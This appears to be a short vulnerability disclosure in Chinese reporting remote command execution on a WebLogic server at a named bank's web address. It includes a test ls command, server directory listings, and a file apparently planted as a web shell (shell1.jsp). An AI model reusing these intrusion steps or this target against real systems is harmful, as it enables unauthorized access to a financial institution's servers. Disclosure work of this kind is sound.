 检测地址： http://yypt.cib.com.cn/finhome/fin_product/index.action UTF-8
测试命令： ls /weblogic/domains/ubbank_domain/servers/Server-Finhome/
命令执行 网站目录 写入 测试漏洞 /weblogic/domains/ubbank_domain/server
当前目录：/weblogic/domains/ubbank_domain/servers/Server-Finhome/stage/finhome/fin
-->>ls /weblogic/domains/ubbank_domain/servers/Server-Finhome/stage/finhome/finhom
META-INF
Template
WEB-INF
hb.html
jsp
resources
shell1.jsp
-->>ls /weblogic/domains/ubbank_domain/servers/Server-Finhome/stage/
finhome
-->>ls /weblogic/domains/ubbank_domain/servers/Server-Finhome/
cache
data
logs
security
stage
tmp